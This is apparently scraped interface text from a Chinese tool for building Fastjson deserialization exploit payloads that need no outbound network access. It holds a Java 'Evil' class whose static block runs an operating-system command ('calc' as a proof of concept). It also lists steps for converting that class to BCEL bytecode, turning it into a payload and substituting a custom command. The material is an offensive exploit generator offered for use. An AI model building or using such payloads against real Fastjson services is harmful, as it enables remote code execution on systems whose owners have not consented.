 fastJson不出网利用转码工具 by: 椰爷也 v1.0.0
恶意类.java:
输出结果：
public class Evil {
static {
try {
Runtime rt = Runtime.getRuntime();
String[] commands = {"calc"};
Process pc = rt.exec(commands);
pc.waitFor();
} catch (Exception e) {
// do nothing
}
}
}
转BCEL字节
转PayLoad
自定义命令，并生成BCEL字节